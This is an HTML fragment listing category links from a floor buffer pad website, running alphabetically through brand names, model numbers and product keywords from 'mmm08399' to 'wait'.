	<li class="cat-item cat-item-877"><a href="https://floorbufferpads.com/category/mmm08399/" >mmm08399</a>
</li>
	<li class="cat-item cat-item-885"><a href="https://floorbufferpads.com/category/mmm08415/" >mmm08415</a>
</li>
	<li class="cat-item cat-item-871"><a href="https://floorbufferpads.com/category/mmm59065/" >mmm59065</a>
</li>
	<li class="cat-item cat-item-2625"><a href="https://floorbufferpads.com/category/moneysworth/" >moneysworth</a>
</li>
	<li class="cat-item cat-item-599"><a href="https://floorbufferpads.com/category/monkey/" >monkey</a>
</li>
	<li class="cat-item cat-item-2677"><a href="https://floorbufferpads.com/category/monterar/" >monterar</a>
</li>
	<li class="cat-item cat-item-2581"><a href="https://floorbufferpads.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-2531"><a href="https://floorbufferpads.com/category/moved/" >moved</a>
</li>
	<li class="cat-item cat-item-2888"><a href="https://floorbufferpads.com/category/much/" >much</a>
</li>
	<li class="cat-item cat-item-3155"><a href="https://floorbufferpads.com/category/mudder/" >mudder</a>
</li>
	<li class="cat-item cat-item-1939"><a href="https://floorbufferpads.com/category/multi/" >multi</a>
</li>
	<li class="cat-item cat-item-385"><a href="https://floorbufferpads.com/category/multi-clean/" >multi-clean</a>
</li>
	<li class="cat-item cat-item-1232"><a href="https://floorbufferpads.com/category/multi-function/" >multi-function</a>
</li>
	<li class="cat-item cat-item-3382"><a href="https://floorbufferpads.com/category/multidisk/" >multidisk</a>
</li>
	<li class="cat-item cat-item-2091"><a href="https://floorbufferpads.com/category/myofficeinnovations/" >myofficeinnovations</a>
</li>
	<li class="cat-item cat-item-679"><a href="https://floorbufferpads.com/category/mytee/" >mytee</a>
</li>
	<li class="cat-item cat-item-1122"><a href="https://floorbufferpads.com/category/nacecare/" >nacecare</a>
</li>
	<li class="cat-item cat-item-3047"><a href="https://floorbufferpads.com/category/namco/" >namco</a>
</li>
	<li class="cat-item cat-item-2525"><a href="https://floorbufferpads.com/category/national/" >national</a>
</li>
	<li class="cat-item cat-item-1932"><a href="https://floorbufferpads.com/category/natural/" >natural</a>
</li>
	<li class="cat-item cat-item-2245"><a href="https://floorbufferpads.com/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-577"><a href="https://floorbufferpads.com/category/neostar/" >neostar</a>
</li>
	<li class="cat-item cat-item-1508"><a href="https://floorbufferpads.com/category/netto/" >netto</a>
</li>
	<li class="cat-item cat-item-2519"><a href="https://floorbufferpads.com/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-3301"><a href="https://floorbufferpads.com/category/new-concrete/" >new-concrete</a>
</li>
	<li class="cat-item cat-item-3339"><a href="https://floorbufferpads.com/category/new13/" >new13</a>
</li>
	<li class="cat-item cat-item-3348"><a href="https://floorbufferpads.com/category/newcommercial/" >newcommercial</a>
</li>
	<li class="cat-item cat-item-3335"><a href="https://floorbufferpads.com/category/newcore/" >newcore</a>
</li>
	<li class="cat-item cat-item-1784"><a href="https://floorbufferpads.com/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-784"><a href="https://floorbufferpads.com/category/nilfisk/" >nilfisk</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://floorbufferpads.com/category/nobles/" >nobles</a>
</li>
	<li class="cat-item cat-item-1661"><a href="https://floorbufferpads.com/category/non-woven/" >non-woven</a>
</li>
	<li class="cat-item cat-item-162"><a href="https://floorbufferpads.com/category/norton/" >norton</a>
</li>
	<li class="cat-item cat-item-2604"><a href="https://floorbufferpads.com/category/norwin/" >norwin</a>
</li>
	<li class="cat-item cat-item-1779"><a href="https://floorbufferpads.com/category/nova/" >nova</a>
</li>
	<li class="cat-item cat-item-641"><a href="https://floorbufferpads.com/category/numatic/" >numatic</a>
</li>
	<li class="cat-item cat-item-1113"><a href="https://floorbufferpads.com/category/o-cedar/" >o-cedar</a>
</li>
	<li class="cat-item cat-item-1698"><a href="https://floorbufferpads.com/category/octagonal/" >octagonal</a>
</li>
	<li class="cat-item cat-item-3159"><a href="https://floorbufferpads.com/category/odoban/" >odoban</a>
</li>
	<li class="cat-item cat-item-3087"><a href="https://floorbufferpads.com/category/ogee/" >ogee</a>
</li>
	<li class="cat-item cat-item-2336"><a href="https://floorbufferpads.com/category/ogori/" >ogori</a>
</li>
	<li class="cat-item cat-item-500"><a href="https://floorbufferpads.com/category/onan/" >onan</a>
</li>
	<li class="cat-item cat-item-1457"><a href="https://floorbufferpads.com/category/onyx/" >onyx</a>
</li>
	<li class="cat-item cat-item-1349"><a href="https://floorbufferpads.com/category/operate/" >operate</a>
</li>
	<li class="cat-item cat-item-993"><a href="https://floorbufferpads.com/category/operating/" >operating</a>
</li>
	<li class="cat-item cat-item-2408"><a href="https://floorbufferpads.com/category/operator/" >operator</a>
</li>
	<li class="cat-item cat-item-1856"><a href="https://floorbufferpads.com/category/orbital/" >orbital</a>
</li>
	<li class="cat-item cat-item-787"><a href="https://floorbufferpads.com/category/orbiter/" >orbiter</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://floorbufferpads.com/category/oreck/" >oreck</a>
</li>
	<li class="cat-item cat-item-2429"><a href="https://floorbufferpads.com/category/orick/" >orick</a>
</li>
	<li class="cat-item cat-item-1773"><a href="https://floorbufferpads.com/category/oscillating/" >oscillating</a>
</li>
	<li class="cat-item cat-item-1595"><a href="https://floorbufferpads.com/category/other/" >other</a>
</li>
	<li class="cat-item cat-item-1733"><a href="https://floorbufferpads.com/category/ourhouse/" >ourhouse</a>
</li>
	<li class="cat-item cat-item-3145"><a href="https://floorbufferpads.com/category/p-820/" >p-820</a>
</li>
	<li class="cat-item cat-item-310"><a href="https://floorbufferpads.com/category/pacific/" >pacific</a>
</li>
	<li class="cat-item cat-item-1206"><a href="https://floorbufferpads.com/category/pack/" >pack</a>
</li>
	<li class="cat-item cat-item-803"><a href="https://floorbufferpads.com/category/pads/" >pads</a>
</li>
	<li class="cat-item cat-item-2928"><a href="https://floorbufferpads.com/category/paint/" >paint</a>
</li>
	<li class="cat-item cat-item-1380"><a href="https://floorbufferpads.com/category/pairs/" >pairs</a>
</li>
	<li class="cat-item cat-item-3094"><a href="https://floorbufferpads.com/category/pakroman/" >pakroman</a>
</li>
	<li class="cat-item cat-item-2414"><a href="https://floorbufferpads.com/category/parquet/" >parquet</a>
</li>
	<li class="cat-item cat-item-2209"><a href="https://floorbufferpads.com/category/parts/" >parts</a>
</li>
	<li class="cat-item cat-item-2134"><a href="https://floorbufferpads.com/category/pas17pd/" >pas17pd</a>
</li>
	<li class="cat-item cat-item-538"><a href="https://floorbufferpads.com/category/penny/" >penny</a>
</li>
	<li class="cat-item cat-item-714"><a href="https://floorbufferpads.com/category/perma/" >perma</a>
</li>
	<li class="cat-item cat-item-3311"><a href="https://floorbufferpads.com/category/phenolic/" >phenolic</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://floorbufferpads.com/category/phoenix/" >phoenix</a>
</li>
	<li class="cat-item cat-item-2757"><a href="https://floorbufferpads.com/category/pick/" >pick</a>
</li>
	<li class="cat-item cat-item-1497"><a href="https://floorbufferpads.com/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-1088"><a href="https://floorbufferpads.com/category/pieces/" >pieces</a>
</li>
	<li class="cat-item cat-item-607"><a href="https://floorbufferpads.com/category/pioneer/" >pioneer</a>
</li>
	<li class="cat-item cat-item-1496"><a href="https://floorbufferpads.com/category/planetary/" >planetary</a>
</li>
	<li class="cat-item cat-item-1715"><a href="https://floorbufferpads.com/category/platinum/" >platinum</a>
</li>
	<li class="cat-item cat-item-3330"><a href="https://floorbufferpads.com/category/pls03a/" >pls03a</a>
</li>
	<li class="cat-item cat-item-3113"><a href="https://floorbufferpads.com/category/pneumatic/" >pneumatic</a>
</li>
	<li class="cat-item cat-item-507"><a href="https://floorbufferpads.com/category/polish/" >polish</a>
</li>
	<li class="cat-item cat-item-2335"><a href="https://floorbufferpads.com/category/polished/" >polished</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://floorbufferpads.com/category/polisher/" >polisher</a>
</li>
	<li class="cat-item cat-item-1267"><a href="https://floorbufferpads.com/category/polishers/" >polishers</a>
</li>
	<li class="cat-item cat-item-2516"><a href="https://floorbufferpads.com/category/polishes/" >polishes</a>
</li>
	<li class="cat-item cat-item-632"><a href="https://floorbufferpads.com/category/polishing/" >polishing</a>
</li>
	<li class="cat-item cat-item-1812"><a href="https://floorbufferpads.com/category/polivac/" >polivac</a>
</li>
	<li class="cat-item cat-item-3317"><a href="https://floorbufferpads.com/category/polystar/" >polystar</a>
</li>
	<li class="cat-item cat-item-2939"><a href="https://floorbufferpads.com/category/pond/" >pond</a>
</li>
	<li class="cat-item cat-item-1883"><a href="https://floorbufferpads.com/category/portable/" >portable</a>
</li>
	<li class="cat-item cat-item-3286"><a href="https://floorbufferpads.com/category/powerful/" >powerful</a>
</li>
	<li class="cat-item cat-item-1414"><a href="https://floorbufferpads.com/category/powervac/" >powervac</a>
</li>
	<li class="cat-item cat-item-487"><a href="https://floorbufferpads.com/category/powr/" >powr</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://floorbufferpads.com/category/powr-flite/" >powr-flite</a>
</li>
	<li class="cat-item cat-item-969"><a href="https://floorbufferpads.com/category/premiere/" >premiere</a>
</li>
	<li class="cat-item cat-item-1481"><a href="https://floorbufferpads.com/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-545"><a href="https://floorbufferpads.com/category/prep/" >prep</a>
</li>
	<li class="cat-item cat-item-2517"><a href="https://floorbufferpads.com/category/pro-1500/" >pro-1500</a>
</li>
	<li class="cat-item cat-item-3409"><a href="https://floorbufferpads.com/category/pro-graad/" >pro-graad</a>
</li>
	<li class="cat-item cat-item-1059"><a href="https://floorbufferpads.com/category/pro-link/" >pro-link</a>
</li>
	<li class="cat-item cat-item-1870"><a href="https://floorbufferpads.com/category/pro-source/" >pro-source</a>
</li>
	<li class="cat-item cat-item-295"><a href="https://floorbufferpads.com/category/products/" >products</a>
</li>
	<li class="cat-item cat-item-1012"><a href="https://floorbufferpads.com/category/professional/" >professional</a>
</li>
	<li class="cat-item cat-item-1668"><a href="https://floorbufferpads.com/category/prolux/" >prolux</a>
</li>
	<li class="cat-item cat-item-826"><a href="https://floorbufferpads.com/category/propane/" >propane</a>
</li>
	<li class="cat-item cat-item-2971"><a href="https://floorbufferpads.com/category/proper/" >proper</a>
</li>
	<li class="cat-item cat-item-2668 current-cat"><a href="https://floorbufferpads.com/category/properly/" >properly</a>
</li>
	<li class="cat-item cat-item-1925"><a href="https://floorbufferpads.com/category/protect/" >protect</a>
</li>
	<li class="cat-item cat-item-1099"><a href="https://floorbufferpads.com/category/proton/" >proton</a>
</li>
	<li class="cat-item cat-item-3288"><a href="https://floorbufferpads.com/category/pulidora/" >pulidora</a>
</li>
	<li class="cat-item cat-item-528"><a href="https://floorbufferpads.com/category/pullman/" >pullman</a>
</li>
	<li class="cat-item cat-item-605"><a href="https://floorbufferpads.com/category/pullman-holt/" >pullman-holt</a>
</li>
	<li class="cat-item cat-item-378"><a href="https://floorbufferpads.com/category/purple/" >purple</a>
</li>
	<li class="cat-item cat-item-3079"><a href="https://floorbufferpads.com/category/quartz/" >quartz</a>
</li>
	<li class="cat-item cat-item-2833"><a href="https://floorbufferpads.com/category/quick/" >quick</a>
</li>
	<li class="cat-item cat-item-2371"><a href="https://floorbufferpads.com/category/quitting/" >quitting</a>
</li>
	<li class="cat-item cat-item-1472"><a href="https://floorbufferpads.com/category/radial/" >radial</a>
</li>
	<li class="cat-item cat-item-3175"><a href="https://floorbufferpads.com/category/raimondirosina/" >raimondi&#039;rosina&#039;</a>
</li>
	<li class="cat-item cat-item-1613"><a href="https://floorbufferpads.com/category/raizi/" >raizi</a>
</li>
	<li class="cat-item cat-item-454"><a href="https://floorbufferpads.com/category/ranger/" >ranger</a>
</li>
	<li class="cat-item cat-item-3151"><a href="https://floorbufferpads.com/category/rasp/" >rasp</a>
</li>
	<li class="cat-item cat-item-496"><a href="https://floorbufferpads.com/category/rcher/" >rcher</a>
</li>
	<li class="cat-item cat-item-1229"><a href="https://floorbufferpads.com/category/rechargeable/" >rechargeable</a>
</li>
	<li class="cat-item cat-item-558"><a href="https://floorbufferpads.com/category/reckitt/" >reckitt</a>
</li>
	<li class="cat-item cat-item-2481"><a href="https://floorbufferpads.com/category/reconditioned/" >reconditioned</a>
</li>
	<li class="cat-item cat-item-1964"><a href="https://floorbufferpads.com/category/refinish/" >refinish</a>
</li>
	<li class="cat-item cat-item-1263"><a href="https://floorbufferpads.com/category/refinishing/" >refinishing</a>
</li>
	<li class="cat-item cat-item-326"><a href="https://floorbufferpads.com/category/refurbished/" >refurbished</a>
</li>
	<li class="cat-item cat-item-1188"><a href="https://floorbufferpads.com/category/refurbishment/" >refurbishment</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://floorbufferpads.com/category/regina/" >regina</a>
</li>
	<li class="cat-item cat-item-475"><a href="https://floorbufferpads.com/category/reliable/" >reliable</a>
</li>
	<li class="cat-item cat-item-1294"><a href="https://floorbufferpads.com/category/reman/" >reman</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://floorbufferpads.com/category/remanufactured/" >remanufactured</a>
</li>
	<li class="cat-item cat-item-773"><a href="https://floorbufferpads.com/category/remove/" >remove</a>
</li>
	<li class="cat-item cat-item-321"><a href="https://floorbufferpads.com/category/removing/" >removing</a>
</li>
	<li class="cat-item cat-item-2150"><a href="https://floorbufferpads.com/category/rented/" >rented</a>
</li>
	<li class="cat-item cat-item-366"><a href="https://floorbufferpads.com/category/repair/" >repair</a>
</li>
	<li class="cat-item cat-item-2315"><a href="https://floorbufferpads.com/category/replacement/" >replacement</a>
</li>
	<li class="cat-item cat-item-2653"><a href="https://floorbufferpads.com/category/replacing/" >replacing</a>
</li>
	<li class="cat-item cat-item-1938"><a href="https://floorbufferpads.com/category/resin/" >resin</a>
</li>
	<li class="cat-item cat-item-873"><a href="https://floorbufferpads.com/category/restore/" >restore</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://floorbufferpads.com/category/restoring/" >restoring</a>
</li>
	<li class="cat-item cat-item-1382"><a href="https://floorbufferpads.com/category/resurface/" >resurface</a>
</li>
	<li class="cat-item cat-item-1016"><a href="https://floorbufferpads.com/category/reversible/" >reversible</a>
</li>
	<li class="cat-item cat-item-3069"><a href="https://floorbufferpads.com/category/revitalize/" >revitalize</a>
</li>
	<li class="cat-item cat-item-981"><a href="https://floorbufferpads.com/category/rocksheen/" >rocksheen</a>
</li>
	<li class="cat-item cat-item-2672"><a href="https://floorbufferpads.com/category/roof/" >roof</a>
</li>
	<li class="cat-item cat-item-806"><a href="https://floorbufferpads.com/category/rotary/" >rotary</a>
</li>
	<li class="cat-item cat-item-1842"><a href="https://floorbufferpads.com/category/rubber/" >rubber</a>
</li>
	<li class="cat-item cat-item-3051"><a href="https://floorbufferpads.com/category/rule/" >rule</a>
</li>
	<li class="cat-item cat-item-2634"><a href="https://floorbufferpads.com/category/rupes/" >rupes</a>
</li>
	<li class="cat-item cat-item-2218"><a href="https://floorbufferpads.com/category/ryobi/" >ryobi</a>
</li>
	<li class="cat-item cat-item-2990"><a href="https://floorbufferpads.com/category/safest/" >safest</a>
</li>
	<li class="cat-item cat-item-3028"><a href="https://floorbufferpads.com/category/saint/" >saint</a>
</li>
	<li class="cat-item cat-item-724"><a href="https://floorbufferpads.com/category/sand/" >sand</a>
</li>
	<li class="cat-item cat-item-939"><a href="https://floorbufferpads.com/category/sanding/" >sanding</a>
</li>
	<li class="cat-item cat-item-561"><a href="https://floorbufferpads.com/category/sanitaire/" >sanitaire</a>
</li>
	<li class="cat-item cat-item-3346"><a href="https://floorbufferpads.com/category/sanitmax/" >sanitmax</a>
</li>
	<li class="cat-item cat-item-941"><a href="https://floorbufferpads.com/category/sase/" >sase</a>
</li>
	<li class="cat-item cat-item-3204"><a href="https://floorbufferpads.com/category/sc-008/" >sc-008</a>
</li>
	<li class="cat-item cat-item-1049"><a href="https://floorbufferpads.com/category/sc6010/" >sc6010</a>
</li>
	<li class="cat-item cat-item-2944"><a href="https://floorbufferpads.com/category/schicke/" >schicke</a>
</li>
	<li class="cat-item cat-item-625"><a href="https://floorbufferpads.com/category/scotch/" >scotch</a>
</li>
	<li class="cat-item cat-item-708"><a href="https://floorbufferpads.com/category/scotch-brite/" >scotch-brite</a>
</li>
	<li class="cat-item cat-item-2306"><a href="https://floorbufferpads.com/category/scratch/" >scratch</a>
</li>
	<li class="cat-item cat-item-1177"><a href="https://floorbufferpads.com/category/screen/" >screen</a>
</li>
	<li class="cat-item cat-item-1586"><a href="https://floorbufferpads.com/category/scrub/" >scrub</a>
</li>
	<li class="cat-item cat-item-694"><a href="https://floorbufferpads.com/category/scrubber/" >scrubber</a>
</li>
	<li class="cat-item cat-item-2341"><a href="https://floorbufferpads.com/category/scrubbing/" >scrubbing</a>
</li>
	<li class="cat-item cat-item-2230"><a href="https://floorbufferpads.com/category/sealer/" >sealer</a>
</li>
	<li class="cat-item cat-item-1531"><a href="https://floorbufferpads.com/category/sears/" >sears</a>
</li>
	<li class="cat-item cat-item-887"><a href="https://floorbufferpads.com/category/sebo/" >sebo</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://floorbufferpads.com/category/secco/" >secco</a>
</li>
	<li class="cat-item cat-item-1687"><a href="https://floorbufferpads.com/category/seen/" >seen</a>
</li>
	<li class="cat-item cat-item-1031"><a href="https://floorbufferpads.com/category/select/" >select</a>
</li>
	<li class="cat-item cat-item-2984"><a href="https://floorbufferpads.com/category/self/" >self</a>
</li>
	<li class="cat-item cat-item-2461"><a href="https://floorbufferpads.com/category/self-propelled/" >self-propelled</a>
</li>
	<li class="cat-item cat-item-3043"><a href="https://floorbufferpads.com/category/shampooer/" >shampooer</a>
</li>
	<li class="cat-item cat-item-1215"><a href="https://floorbufferpads.com/category/shark/" >shark</a>
</li>
	<li class="cat-item cat-item-3247"><a href="https://floorbufferpads.com/category/sheets/" >sheets</a>
</li>
	<li class="cat-item cat-item-593"><a href="https://floorbufferpads.com/category/shetland/" >shetland</a>
</li>
	<li class="cat-item cat-item-3361"><a href="https://floorbufferpads.com/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-3196"><a href="https://floorbufferpads.com/category/silicon/" >silicon</a>
</li>
	<li class="cat-item cat-item-2279"><a href="https://floorbufferpads.com/category/silicone/" >silicone</a>
</li>
	<li class="cat-item cat-item-2789"><a href="https://floorbufferpads.com/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-901"><a href="https://floorbufferpads.com/category/singer/" >singer</a>
</li>
	<li class="cat-item cat-item-2594"><a href="https://floorbufferpads.com/category/sitting/" >sitting</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://floorbufferpads.com/category/skilcraft/" >skilcraft</a>
</li>
	<li class="cat-item cat-item-1747"><a href="https://floorbufferpads.com/category/slip/" >slip</a>
</li>
	<li class="cat-item cat-item-3130"><a href="https://floorbufferpads.com/category/sm420ac/" >sm420ac</a>
</li>
	<li class="cat-item cat-item-2885"><a href="https://floorbufferpads.com/category/smartfloor/" >smartfloor</a>
</li>
	<li class="cat-item cat-item-2138"><a href="https://floorbufferpads.com/category/smartkrete/" >smartkrete</a>
</li>
	<li class="cat-item cat-item-2812"><a href="https://floorbufferpads.com/category/smith/" >smith</a>
</li>
	<li class="cat-item cat-item-2586"><a href="https://floorbufferpads.com/category/smokeless/" >smokeless</a>
</li>
	<li class="cat-item cat-item-2299"><a href="https://floorbufferpads.com/category/soft/" >soft</a>
</li>
	<li class="cat-item cat-item-2803"><a href="https://floorbufferpads.com/category/soil/" >soil</a>
</li>
	<li class="cat-item cat-item-2596"><a href="https://floorbufferpads.com/category/sonos/" >sonos</a>
</li>
	<li class="cat-item cat-item-2658"><a href="https://floorbufferpads.com/category/sotto/" >sotto</a>
</li>
	<li class="cat-item cat-item-1429"><a href="https://floorbufferpads.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-2204"><a href="https://floorbufferpads.com/category/specialty/" >specialty</a>
</li>
	<li class="cat-item cat-item-395"><a href="https://floorbufferpads.com/category/speed/" >speed</a>
</li>
	<li class="cat-item cat-item-1557"><a href="https://floorbufferpads.com/category/speedmatic/" >speedmatic</a>
</li>
	<li class="cat-item cat-item-1237"><a href="https://floorbufferpads.com/category/spin/" >spin</a>
</li>
	<li class="cat-item cat-item-1609"><a href="https://floorbufferpads.com/category/spinwave/" >spinwave</a>
</li>
	<li class="cat-item cat-item-3358"><a href="https://floorbufferpads.com/category/spp16/" >spp16</a>
</li>
	<li class="cat-item cat-item-811"><a href="https://floorbufferpads.com/category/spray/" >spray</a>
</li>
	<li class="cat-item cat-item-878"><a href="https://floorbufferpads.com/category/square/" >square</a>
</li>
	<li class="cat-item cat-item-3415"><a href="https://floorbufferpads.com/category/ssell/" >ssell</a>
</li>
	<li class="cat-item cat-item-1077"><a href="https://floorbufferpads.com/category/stadea/" >stadea</a>
</li>
	<li class="cat-item cat-item-3075"><a href="https://floorbufferpads.com/category/starcke/" >starcke</a>
</li>
	<li class="cat-item cat-item-1636"><a href="https://floorbufferpads.com/category/steel/" >steel</a>
</li>
	<li class="cat-item cat-item-1754"><a href="https://floorbufferpads.com/category/step/" >step</a>
</li>
	<li class="cat-item cat-item-1445"><a href="https://floorbufferpads.com/category/stone/" >stone</a>
</li>
	<li class="cat-item cat-item-1463"><a href="https://floorbufferpads.com/category/stoneflash/" >stoneflash</a>
</li>
	<li class="cat-item cat-item-1796"><a href="https://floorbufferpads.com/category/stonepro/" >stonepro</a>
</li>
	<li class="cat-item cat-item-2257"><a href="https://floorbufferpads.com/category/stonework/" >stonework</a>
</li>
	<li class="cat-item cat-item-2921"><a href="https://floorbufferpads.com/category/streetwize/" >streetwize</a>
</li>
	<li class="cat-item cat-item-780"><a href="https://floorbufferpads.com/category/strip/" >strip</a>
</li>
	<li class="cat-item cat-item-2616"><a href="https://floorbufferpads.com/category/striping/" >striping</a>
</li>
	<li class="cat-item cat-item-1701"><a href="https://floorbufferpads.com/category/stripping/" >stripping</a>
</li>
	<li class="cat-item cat-item-2038"><a href="https://floorbufferpads.com/category/style/" >style</a>
</li>
	<li class="cat-item cat-item-1023"><a href="https://floorbufferpads.com/category/super-speed/" >super-speed</a>
</li>
	<li class="cat-item cat-item-1656"><a href="https://floorbufferpads.com/category/supro/" >supro</a>
</li>
	<li class="cat-item cat-item-828"><a href="https://floorbufferpads.com/category/surface/" >surface</a>
</li>
	<li class="cat-item cat-item-3060"><a href="https://floorbufferpads.com/category/surviving/" >surviving</a>
</li>
	<li class="cat-item cat-item-1762"><a href="https://floorbufferpads.com/category/take/" >take</a>
</li>
	<li class="cat-item cat-item-1962"><a href="https://floorbufferpads.com/category/task/" >task</a>
</li>
	<li class="cat-item cat-item-971"><a href="https://floorbufferpads.com/category/task-pro/" >task-pro</a>
</li>
	<li class="cat-item cat-item-336"><a href="https://floorbufferpads.com/category/taski/" >taski</a>
</li>
	<li class="cat-item cat-item-1528"><a href="https://floorbufferpads.com/category/team/" >team</a>
</li>
	<li class="cat-item cat-item-623"><a href="https://floorbufferpads.com/category/tech/" >tech</a>
</li>
	<li class="cat-item cat-item-247"><a href="https://floorbufferpads.com/category/techno/" >techno</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://floorbufferpads.com/category/tennant/" >tennant</a>
</li>
	<li class="cat-item cat-item-2416"><a href="https://floorbufferpads.com/category/tennantnobles/" >tennantnobles</a>
</li>
	<li class="cat-item cat-item-436"><a href="https://floorbufferpads.com/category/terrazzo/" >terrazzo</a>
</li>
	<li class="cat-item cat-item-3412"><a href="https://floorbufferpads.com/category/tested/" >tested</a>
</li>
	<li class="cat-item cat-item-764"><a href="https://floorbufferpads.com/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-3181"><a href="https://floorbufferpads.com/category/thickness/" >thickness</a>
</li>
	<li class="cat-item cat-item-2538"><a href="https://floorbufferpads.com/category/thorne/" >thorne</a>
</li>
	<li class="cat-item cat-item-852"><a href="https://floorbufferpads.com/category/thoro/" >thoro</a>
</li>
	<li class="cat-item cat-item-2465"><a href="https://floorbufferpads.com/category/thoromatic/" >thoromatic</a>
</li>
	<li class="cat-item cat-item-737"><a href="https://floorbufferpads.com/category/thoroughbred/" >thoroughbred</a>
</li>
	<li class="cat-item cat-item-2332"><a href="https://floorbufferpads.com/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-2126"><a href="https://floorbufferpads.com/category/tile/" >tile</a>
</li>
	<li class="cat-item cat-item-2997"><a href="https://floorbufferpads.com/category/tiletech/" >tiletech</a>
</li>
	<li class="cat-item cat-item-465"><a href="https://floorbufferpads.com/category/timber/" >timber</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://floorbufferpads.com/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-3374"><a href="https://floorbufferpads.com/category/tired/" >tired</a>
</li>
	<li class="cat-item cat-item-3198"><a href="https://floorbufferpads.com/category/today/" >today</a>
</li>
	<li class="cat-item cat-item-3237"><a href="https://floorbufferpads.com/category/tomcat/" >tomcat</a>
</li>
	<li class="cat-item cat-item-720"><a href="https://floorbufferpads.com/category/toolocity/" >toolocity</a>
</li>
	<li class="cat-item cat-item-469"><a href="https://floorbufferpads.com/category/tornado/" >tornado</a>
</li>
	<li class="cat-item cat-item-2925"><a href="https://floorbufferpads.com/category/toro/" >toro</a>
</li>
	<li class="cat-item cat-item-1850"><a href="https://floorbufferpads.com/category/tough/" >tough</a>
</li>
	<li class="cat-item cat-item-1622"><a href="https://floorbufferpads.com/category/transitional/" >transitional</a>
</li>
	<li class="cat-item cat-item-1900"><a href="https://floorbufferpads.com/category/trapezoid/" >trapezoid</a>
</li>
	<li class="cat-item cat-item-421"><a href="https://floorbufferpads.com/category/travertine/" >travertine</a>
</li>
	<li class="cat-item cat-item-1338"><a href="https://floorbufferpads.com/category/triad/" >triad</a>
</li>
	<li class="cat-item cat-item-844"><a href="https://floorbufferpads.com/category/triple/" >triple</a>
</li>
	<li class="cat-item cat-item-753"><a href="https://floorbufferpads.com/category/trizact/" >trizact</a>
</li>
	<li class="cat-item cat-item-3122"><a href="https://floorbufferpads.com/category/trizactt/" >trizactt</a>
</li>
	<li class="cat-item cat-item-1332"><a href="https://floorbufferpads.com/category/tru-fit/" >tru-fit</a>
</li>
	<li class="cat-item cat-item-2021"><a href="https://floorbufferpads.com/category/truman/" >truman</a>
</li>
	<li class="cat-item cat-item-1862"><a href="https://floorbufferpads.com/category/trusted/" >trusted</a>
</li>
	<li class="cat-item cat-item-1490"><a href="https://floorbufferpads.com/category/truvox/" >truvox</a>
</li>
	<li class="cat-item cat-item-1854"><a href="https://floorbufferpads.com/category/tufted/" >tufted</a>
</li>
	<li class="cat-item cat-item-2142"><a href="https://floorbufferpads.com/category/twin/" >twin</a>
</li>
	<li class="cat-item cat-item-364"><a href="https://floorbufferpads.com/category/twister/" >twister</a>
</li>
	<li class="cat-item cat-item-2324"><a href="https://floorbufferpads.com/category/types/" >types</a>
</li>
	<li class="cat-item cat-item-1879"><a href="https://floorbufferpads.com/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-2903"><a href="https://floorbufferpads.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-815"><a href="https://floorbufferpads.com/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-2183"><a href="https://floorbufferpads.com/category/unbelievable/" >unbelievable</a>
</li>
	<li class="cat-item cat-item-2719"><a href="https://floorbufferpads.com/category/unbelievably/" >unbelievably</a>
</li>
	<li class="cat-item cat-item-1626"><a href="https://floorbufferpads.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-3125"><a href="https://floorbufferpads.com/category/unbranded/" >unbranded</a>
</li>
	<li class="cat-item cat-item-2561"><a href="https://floorbufferpads.com/category/understanding/" >understanding</a>
</li>
	<li class="cat-item cat-item-3259"><a href="https://floorbufferpads.com/category/unico/" >unico</a>
</li>
	<li class="cat-item cat-item-3391"><a href="https://floorbufferpads.com/category/unipro/" >unipro</a>
</li>
	<li class="cat-item cat-item-1767"><a href="https://floorbufferpads.com/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-2863"><a href="https://floorbufferpads.com/category/upcoming/" >upcoming</a>
</li>
	<li class="cat-item cat-item-3389"><a href="https://floorbufferpads.com/category/upgraded/" >upgraded</a>
</li>
	<li class="cat-item cat-item-693"><a href="https://floorbufferpads.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-934"><a href="https://floorbufferpads.com/category/using/" >using</a>
</li>
	<li class="cat-item cat-item-1180"><a href="https://floorbufferpads.com/category/vacuum/" >vacuum</a>
</li>
	<li class="cat-item cat-item-349"><a href="https://floorbufferpads.com/category/value/" >value</a>
</li>
	<li class="cat-item cat-item-998"><a href="https://floorbufferpads.com/category/variable/" >variable</a>
</li>
	<li class="cat-item cat-item-3322"><a href="https://floorbufferpads.com/category/versatile/" >versatile</a>
</li>
	<li class="cat-item cat-item-1181"><a href="https://floorbufferpads.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-3134"><a href="https://floorbufferpads.com/category/vevor/" >vevor</a>
</li>
	<li class="cat-item cat-item-391"><a href="https://floorbufferpads.com/category/victor/" >victor</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://floorbufferpads.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-617"><a href="https://floorbufferpads.com/category/viper/" >viper</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://floorbufferpads.com/category/vortex/" >vortex</a>
</li>
	<li class="cat-item cat-item-2618"><a href="https://floorbufferpads.com/category/wait/" >wait</a>
</li>
